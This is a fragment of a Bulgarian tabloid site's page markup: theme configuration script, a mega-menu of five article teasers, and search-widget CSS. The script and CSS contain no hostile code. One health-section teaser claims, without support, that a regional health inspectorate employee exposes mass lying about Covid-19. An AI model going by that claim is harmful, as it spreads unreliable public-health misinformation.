block_tdi_52_22a.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_22a","tdc_css_class_style":"tdi_52_22a_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_22a"}';
block_tdi_52_22a.td_column_number = "3";
block_tdi_52_22a.block_type = "tdb_header_mega_menu";
block_tdi_52_22a.post_count = "5";
block_tdi_52_22a.found_posts = "2248";
block_tdi_52_22a.header_color = "";
block_tdi_52_22a.ajax_pagination_infinite_stop = "";
block_tdi_52_22a.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_22a);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_22a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_22a" data-td_block_id="tdi_52_22a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_22a" data-td_block_id="tdi_52_22a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_087 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_087" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_087{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_087 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_087{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_087 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_087 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_087 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_087 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_087 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_087 .tdb-drop-down-search-inner,
                .tdi_55_087 .tdb-search-form,
                .tdi_55_087 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_087 .tdb-head-search-form-input,
                .tdi_55_087 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_087 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_087 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_087 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_087 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_087 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_087 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_087 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_087 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_087 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_087 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_087 .result-msg,
                .tdi_55_087 .result-msg a{
                    color: #266fef;
                }.tdi_55_087 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_087 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_087 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_087 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_087 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_087 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_087 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_087 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_087 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_087 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_087 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_087 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_087 .td-image-container,
				.ie11 .tdi_55_087 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_087 .td-module-meta-info,
				.ie11 .tdi_55_087 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_087 .td-post-vid-time{
					display: block;
				}.tdi_55_087 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_087 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_087 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_087 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_087 .td-read-more{
					display: none;
				}.tdi_55_087 .entry-review-stars{
					display: none;
				}.tdi_55_087 .td-icon-star,
                .tdi_55_087 .td-icon-star-empty,
                .tdi_55_087 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_087 .td-module-comments{
					display: none;
				}.tdi_55_087 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
